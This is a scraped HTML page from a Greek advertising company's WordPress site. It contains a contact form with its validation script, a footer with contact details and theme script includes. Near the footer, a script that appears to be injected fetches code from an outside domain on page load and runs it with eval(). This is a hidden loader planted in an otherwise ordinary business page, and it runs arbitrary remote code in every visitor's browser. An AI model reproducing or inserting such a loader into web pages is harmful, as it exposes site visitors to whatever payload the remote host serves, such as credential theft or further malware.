						<textarea class="input-required" name="Text" id="elm-contact-form-10-Text" placeholder="Type your message here"></textarea>
					</span>
				</span>
			</p>


				<div class="halfrow">

			<p class="input-select half-size-fl  mark-required" style="z-index: 26">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-10-Sex" class="label">Sex</label>
					</span>
					<span class="input-wrap">
						<select class="input-required" name="Sex" id="elm-contact-form-10-Sex">
								<option value="Male">Male</option>
								<option value="Female">Female</option>
						</select>
					</span>
				</span>
			</p>



			<p class="input-date half-size-fl  mark-required" style="z-index: 25">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-10-Date" class="label">Date</label>
					</span>
					<span class="input-wrap">
						<input class="input-datepicker input-required" type="text" name="Date" id="elm-contact-form-10-Date" value="" placeholder="" />
					</span>
				</span>
			</p>

				</div>

				<div class="halfrow">

			<p class="input-chbox-vertical half-size-fl  " style="z-index: 24">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Age</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-10-Age-1" value="Child" />Child
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-10-Age-2" value="Teenage" />Teenage
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-10-Age-3" value="Adult" />Adult
								</label>
							</span>
							<span>
								<label>
								<input  type="checkbox" name="Age" id="elm-contact-form-10-Age-4" value="Senior " />Senior
								</label>
							</span>
					</span>
				</span>
			</p>



			<p class="input-rbutt-vertical half-size-fl  " style="z-index: 23">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Experiences</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-10-Experiences-1" value="Windows" />Windows
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-10-Experiences-2" value="Linux" />Linux
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-10-Experiences-3" value="Mac" />Mac
								</label>
							</span>
							<span>
								<label>
								<input  type="radio" name="Experiences" id="elm-contact-form-10-Experiences-4" value="Unix " />Unix
								</label>
							</span>
					</span>
				</span>
			</p>

				</div>


			<p class="input-rbutt-horizontal full-size  mark-required" style="z-index: 22">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Your OS</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-10-os-1" value="Windows XP" />Windows XP
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-10-os-2" value="Windows 7" />Windows 7
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-10-os-3" value="Windows 8" />Windows 8
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-10-os-4" value="IOS7" />IOS7
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="radio" name="os" id="elm-contact-form-10-os-5" value="Linux " />Linux
								</label>
							</span>
					</span>
				</span>
			</p>



			<p class="input-chbox-horizontal full-size  mark-required" style="z-index: 21">
				<span class="input-row">
					<span class="input-label">
						<span class="label">Browsers</span>
					</span>
					<span class="input-wrap">
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-10--1" value="Firefox" />Firefox
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-10--2" value="Chrome" />Chrome
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-10--3" value="Internet Explorer" />Internet Explorer
								</label>
							</span>
							<span>
								<label>
								<input class="input-required" type="checkbox" name="" id="elm-contact-form-10--4" value="Opera " />Opera
								</label>
							</span>
					</span>
				</span>
			</p>




			<p class="input-captcha full-size  mark-required">
				<span class="input-row">
					<span class="input-label">
						<label for="elm-contact-form-10-captcha-check" class="label">Captcha</label>
					</span>
					<span class="input-wrap">
						<input class="input-required" type="text" name="captcha-check" id="elm-contact-form-10-captcha-check" value="" style="display: none" />
							<span class="captcha-text"><i class="fa fa-refresh fa-spin" style="margin-right: 10px"></i> Please, type the characters from the image into this input.</span>
					</span>
				</span>
			</p>
		<p class="input-submit full-size">
			<span class="input-row">
				<span class="submit-wrap">
					<input class="input-required" type="submit" name="form-submit" value="Submit" />

				</span>
			</span>
		</p>

	</div>
	</form>
	<div class="loading" style="display: none"><span class="ait-preloader">Loading ...</span></div>
	<div class="notifications">
		<div class="ait-sc-notification success" style="display: none">
			<div class="notify-wrap">
				<p>The form was successfuly sent!</p>
			</div>
		</div>
		<div class="ait-sc-notification attention" style="display: none">
			<div class="notify-wrap">
				<p>The validation of the form was not successful!</p>
			</div>
		</div>
		<div class="ait-sc-notification error" style="display: none">
			<div class="notify-wrap">
				<p>There was an error sending the form, try again later or contact your system administrator.</p>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
;(function($, undefined){
	//$(function(){
	jQuery(window).load(function(){

		var langCode = "el";

		if(langCode === 'br'){
			langCode = 'pt-BR';
		}else if(langCode === 'cn'){
			langCode = 'zh-CN';
		}else if(langCode === 'tw'){
			langCode = 'zh-TW';
		}

		// set the center of the messages
		var datepickerOptions = {
			firstDay: 1
		};
		if(langCode != 'en' && $.datepicker.regional[langCode]){
			$.extend(datepickerOptions, $.datepicker.regional[langCode]);
		}
		$('#elm-contact-form-10 form .input-datepicker').datepicker(datepickerOptions);

		$('#elm-contact-form-10 form select').selectbox();

			if(!isResponsive(1024)){
				jQuery("#elm-contact-form-10-main").waypoint(function(){
					jQuery("#elm-contact-form-10-main").addClass('load-finished');
				}, { triggerOnce: true, offset: "95%" });
			} else {
				jQuery("#elm-contact-form-10-main").addClass('load-finished');
			}

		/* new captcha */
		var $captchaContainer = $("#elm-contact-form-10 form input[name=captcha-check]").parent();
		if($captchaContainer.find('img').length == 0){
			// ajax load new captcha
			ait.ajax.get('send-email:getCaptcha', null).done(function(xhr){
					var $container = jQuery('#elm-contact-form-10 form');
					var $captchaInput = $container.find("input[name=captcha-check]");
					var $captchaContainer = $captchaInput.parent();

					$container.find('input[name="response-email-check"]').val(xhr.data.rand);
					
					jQuery(xhr.data.html).insertBefore($captchaInput);	// insert new captcha image
					$captchaInput.show();
					$captchaContainer.find('.captcha-text .fa-refresh').hide();

			}).fail(function(){
				console.error("get captcha failed");
			});
		}
		/* new captcha */
	});

	function regenerateCaptcha() {
		/* regenerate captcha image after submit */
		/* new captcha */
		var $captchaContainer = $("#elm-contact-form-10 form input[name=captcha-check]").parent();
		if($captchaContainer.find('img').length > 0){
			var $captchaImage = $captchaContainer.find('img');
			$captchaImage.fadeTo("slow", 0);
			// ajax load new captcha
			ait.ajax.get('send-email:getCaptcha', null).done(function(xhr){					
					var $container = jQuery('#elm-contact-form-10 form');
					$container.find('input[name="response-email-check"]').val(xhr.data.rand);
					var $imageUrl = xhr.data.url;
					$captchaImage.attr('src', $imageUrl);
					$captchaImage.fadeTo("slow", 1);
			}).fail(function(){
				console.error("get captcha failed");
			});
		}
		/* new captcha */
	}
	

	$("#elm-contact-form-10 form input[type=reset]").click(function(){
		$("#elm-contact-form-10 form")[0].reset();
		$('#elm-contact-form-10 form select option').each(function(){
			$(this).removeAttr('selected');
		});
		$('#elm-contact-form-10 form select option:first-child').attr("selected", "selected");
		$('#elm-contact-form-10 form .input-select .sbSelector').html($('#elm-contact-form-10 form .input-select .sbOptions li:first-child').text())
		$("#elm-contact-form-10 form .input-warning").removeClass("input-warning");
		regenerateCaptcha();
	});

	$("#elm-contact-form-10 form").submit(function(){
		$("#elm-contact-form-10 .ait-sc-notification").fadeOut('fast');
		// disable submit button
		$("#elm-contact-form-10 form input[type=submit]").attr('disabled', true);

		var ignored = new Array("submit", "reset", 'button', 'file');	// ignored from validation
		var data = {};
		var sendTheForm = true;
		var checkdata = {};
		// do the validation process for text inputs
		$('#elm-contact-form-10 form input[type=text], #elm-contact-form-10 form textarea, #elm-contact-form-10 form input[type=email], #elm-contact-form-10 form input[type=url]').each(function(){
			var type = $(this).attr('type');
			if($.inArray(type, ignored) == -1 && $(this).hasClass('input-required')){
				if(!$(this).val() && $(this).val() == "" || $(this).val() == "http://"){
					$(this).addClass('input-warning');
					$(this).parent().parent().parent().addClass('input-warning');
					checkdata["'"+$(this).attr('name')+"'"] = false;
				} else {
					$(this).removeClass('input-warning');
					$(this).parent().parent().parent().removeClass('input-warning');
					checkdata["'"+$(this).attr('name')+"'"] = true;
				}
			}
		});

		// do the validation process for the rest (radios, checkboxes)
		$('#elm-contact-form-10 form input[type=radio], #elm-contact-form-10 form input[type=checkbox]').each(function(){
			if($(this).hasClass('input-required')){
				checkdata["'"+$(this).attr('name')+"'"] = false;
			}
		});
		$('#elm-contact-form-10 form input[type=radio], #elm-contact-form-10 form input[type=checkbox]').each(function(){
			if($(this).hasClass('input-required')){
				if($(this).is(':checked')){
					checkdata["'"+$(this).attr('name')+"'"] = true;
				}
			}
		});

		var counter = 0;
		$.each(checkdata, function(k, v){ if(v == true){ counter++; } else {
			var elem = jQuery("#elm-contact-form-10 form input[name="+k+"]");
			elem.parent().parent().parent().parent().parent().addClass('input-warning');
		} });
		var mCheckArray = $.map(checkdata, function(k, v) { return [k]; });
		if(counter != mCheckArray.length){ sendTheForm = false; }

		// check the multiinputs
		if(sendTheForm){
			// build the data
			var multiinputs = {};
			$('#elm-contact-form-10 form :input').each(function(){
				var type = $(this).attr('type');
				if($.inArray(type, ignored) == -1){
					var name = $(this).attr('name');
					var value = $(this).attr('value');
					switch(type){
						case "checkbox":
							if($(this).is(":checked")){
								multiinputs[name] += ", " + value;
							}
						break;
						case "radio":
							if($(this).is(":checked")){
								data[name] = value;
							}
						break;
						default:
							data[name] = value;
						break;
					}
				}
			});

			$.each(multiinputs, function(index, value){
				value = value.replace("undefined, ", "");
				data[index] = value;
			});

			// animation
			$('#elm-contact-form-10 form').fadeTo(500, 0.5, function(){
				$("#elm-contact-form-10 .loading").fadeIn("fast");
			});

			// after validation send the form througth ajax
			ait.ajax.post('send-email:send', data).done(function(data){
				if(data.success == true){
					$("#elm-contact-form-10 .loading").fadeOut("fast", function(){
						regenerateCaptcha();
						$("#elm-contact-form-10 .success").fadeIn('fast').hover(function(){
							$(this).fadeOut('slow');
							// display form
							$("#elm-contact-form-10 form").each(function(){
								this.reset();
							});
							$('#elm-contact-form-10 form').fadeTo(500, 1, function(){
								$("#elm-contact-form-10 form input[type=submit]").removeAttr('disabled');
							});
							
						});
					});
				} else {
					$("#elm-contact-form-10 .loading").fadeOut("fast", function(){
						$("#elm-contact-form-10 .error").attr('data-message', $("#elm-contact-form-10 .error p").html());
						$("#elm-contact-form-10 .error p").html(data.data.message);
						$("#elm-contact-form-10 .error").fadeIn('fast').hover(function(){
							$(this).fadeOut('slow', function(){
								$("#elm-contact-form-10 .error p").html($("#elm-contact-form-10 .error").attr('data-message'));
							});
							$('#elm-contact-form-10 form').fadeTo(500, 1, function(){
								$("#elm-contact-form-10 form input[type=submit]").removeAttr('disabled');
							});
						});
					});
				}
			}).fail(function(){
				$("#elm-contact-form-10 .loading").fadeOut("fast", function(){
					$("#elm-contact-form-10 .error").fadeIn('fast').hover(function(){
						$(this).fadeOut('slow');
						$('#elm-contact-form-10 form').fadeTo(500, 1, function(){
							$("#elm-contact-form-10 form input[type=submit]").removeAttr('disabled');
						});
					});
				});
			});
		} else {
			// show the warning message // validation was not sucessful
			$("#elm-contact-form-10 .loading").hide();
			$("#elm-contact-form-10 form input[type=submit]").removeAttr('disabled');
			$("#elm-contact-form-10 .attention").fadeIn('fast').hover(function(){
				$(this).fadeOut('slow');
			});
		}

		return false;	// prevent the page from refreshing
	});
})(jQuery);
</script>

						</div><!-- .elm-wrapper -->

					</section>

		</div>


</div>

					</div><!-- .elm-wrapper -->

				</section>

				<!-- COMMENTS DISABLED -->
	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer">

		<div class="footer-widgets">
			<div class="footer-widgets-wrap grid-main">
				<div class="footer-widgets-container">


																		<div class="widget-area __footer-0 widget-area-1">
<div id="text-12" class="widget-container widget_text"><div class="widget"><div class="widget-title"><!-- no widget title --></div><div class="widget-content">			<div class="textwidget"><p><img src="https://hartografiki.gr/wp-content/uploads/2018/11/kal-kal-noS.png" alt="Directory" /></p>
<p><strong>ΙΩΑΚΕΙΜ ΚΑΛΛΙΒΡΟΥΣΗΣ ΧΑΡΤΟΓΡΑΦΙΚΗ Ε.Ε.</strong></p>
<p><strong>Διαφημιστικά Μέσα Σταθμών ΚΤΕΛ σε όλη των Ελλάδα</strong></p></div>
		</div></div></div>						</div>
																		<div class="widget-area __footer-1 widget-area-2">
<div id="text-13" class="widget-container widget_text"><div class="widget"><div class="widget-title"><h3>Διεύθυνση</h3></div><div class="widget-content">			<div class="textwidget"><p>Λ.Συγγρού &amp; Λαγουμιτζή 24, Καλλιθέα 17672</p>
</div>
		</div></div></div>						</div>
																		<div class="widget-area __footer-2 widget-area-3">
<div id="text-14" class="widget-container widget_text"><div class="widget"><div class="widget-title"><h3>Τηλέφωνα</h3></div><div class="widget-content">			<div class="textwidget"><p>Κινητό τηλ.: <strong>6937 470532</strong><br />
Σταθερό τηλ.: <strong>210 92 23 287</strong></p>
</div>
		</div></div></div>						</div>
																		<div class="widget-area __footer-3 widget-area-4">
<div id="text-10" class="widget-container widget_text"><div class="widget"><div class="widget-title"><h3>www</h3></div><div class="widget-content">			<div class="textwidget"><p>email : info@hartografiki.gr<br />
www.hartografiki.gr</p>
</div>
		</div></div></div>						</div>

				</div>
			</div>
		</div>

		<div class="site-footer">
			<div class="site-footer-wrap grid-main">
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul id="menu-footer-menu" class="ait-megamenu"><li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hartografiki.gr/">Αρχική</a></li>
<li id="menu-item-4969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hartografiki.gr/contact/">Επικοινωνία</a></li>
</ul></div>				<div class="footer-text"><p>© 2017 Copyright by HARTOGRAFIKI, design by ADMARK SWEDEN</p></div>
			</div>
		</div>

	</footer><!-- /#footer -->
</div><!-- /#page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/directory2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=2.22" id="ait-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="datepicker-translation-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/libs/jquery.selectbox-0.2.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="jquery-selectbox-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="jquery-select2-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="jquery-raty-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="jquery-infieldlabels-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=el&amp;key=AIzaSyCv8Rg_Jh_ppcK5Cf8HRtT2yUlwOMqtlr0&amp;ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="googlemaps-api-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/libs/gmap3.min.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="jquery-gmap3-local-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/libs/gmap3.infobox.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="jquery-gmap3-infobox-local-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/mobile.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="ait-mobile-script-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/menu.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="ait-menu-script-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/portfolio-item.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="ait-portfolio-script-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/custom.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="ait-custom-script-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/marker-clusterer/markerclusterer-plus.js?ver=2.1.1" id="marker-clusterer-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/design/js/script.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="ait-script-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc\/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9\/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9\/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2\/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 